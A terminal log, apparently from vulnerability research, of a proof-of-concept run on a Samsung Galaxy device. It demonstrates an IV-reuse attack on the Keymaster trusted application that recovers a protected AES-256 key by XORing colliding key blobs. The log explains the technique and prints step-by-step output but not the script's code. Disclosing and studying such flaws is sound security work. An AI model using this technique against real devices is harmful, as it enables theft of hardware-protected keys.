 beyond1:/data/local/tmp # ./poc.sh
We show an attack on the Keymaster TA in Samsung Galaxy devices: we will force a collision in both the encryption key and the IV that are used to
encrypt two key blobs - blob_a (unknown target key) and blob_b (known key) - then xor the encrypted data of blob_a with
the encrypted data of blob_b and with the known plaintext of blob_b to recover the plaintext of blob_a.

In reality blob_a is unknown. For the purposes of the PoC, we use a known key for blob_a and show that we can fully recover it from the xor of its
encrypted key material with the encrypted key material of blob_b (that collides with it) and the known key material of blob_b.
Other ways to verify the correctness of the recovered key include performing a cryptographic operation (e.g. sign/decrypt)
with blob_a and with the recovered key and verifying that the outputs are equal.

In this demo, we import aes_256_key.bin (a random 32 byte key) as blob_a,
then generate an exportable AES-256 key blob as blob_b with colliding encryption key and IV and
recover the key material of blob_a.

creating a random AES-256 key from /dev/urandom to aes_256_key.bin (for blob_a)...done
original aes_256_key.bin:
00000000: da2f 1977 458b 48db a226 8edb 0247 a178  ./.wE.H..&...G.x
00000010: 0828 3c6f e99a 9cbc 5c3c efa4 b390 9e87  .(<o....\<......
Attack log: /data/local/tmp/attack.log
----------------------------------------------------------------------------------------------------
1. Importing aes_256_key.bin to a v15 ekey blob (blob_a.bin)...done
----------------------------------------------------------------------------------------------------
2.1 Generating an exportable v15 key blob (blob_b) with the same IV, app id and app data that were used to create blob_a...done
2.2 Export the known key material of blob_b to plain-blob_b.bin using exportKey...done
Note: instead of generating an exportable key we could simply import a known key
----------------------------------------------------------------------------------------------------
3. Xor the known key material of blob_b with the encrypted key material of blob_b and the encrypted key material of blob_a...done
recovered plaintext for blob_a is /data/local/tmp/recovered-blob_a.bin:
00000000: da2f 1977 458b 48db a226 8edb 0247 a178  ./.wE.H..&...G.x
00000010: 0828 3c6f e99a 9cbc 5c3c efa4 b390 9e87  .(<o....\<......
----------------------------------------------------------------------------------------------------
comparing the recovered key against the key we imported for blob_a (aes_256_key.bin)...done
successully recovered key material!
beyond1:/data/local/tmp #